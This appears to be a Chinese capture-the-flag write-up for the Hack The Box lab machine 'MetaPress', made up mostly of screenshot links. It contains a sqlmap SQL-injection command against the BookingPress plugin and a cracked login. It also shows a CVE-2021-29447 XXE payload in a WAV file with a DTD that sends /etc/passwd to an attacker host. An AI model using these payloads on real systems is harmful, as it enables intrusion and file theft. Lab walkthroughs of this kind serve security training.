



大概理解一下就是需要通过 admin-ajax.php发送请求 在total_service参数中存在注入

这里随便点点

sqlmap --batch -u http://metapress.htb/wp-admin/admin-ajax.php --data="action=bookingpress_front_get_category_services&_wpnonce=4b283709e3&category_id=1&total_service=1" -p "total_service"


manager:partylikearockstar


https://github.com/motikan2010/CVE-2021-29447
echo -en 'RIFFxb8x00x00x00WAVEiXMLx7bx00x00x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.16.24:8000/evil.dtd'"'"'>%remote;%init;%trick;] >x00'> malicious.wav

vim evil.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.24:8000/?p=%file;'>" >


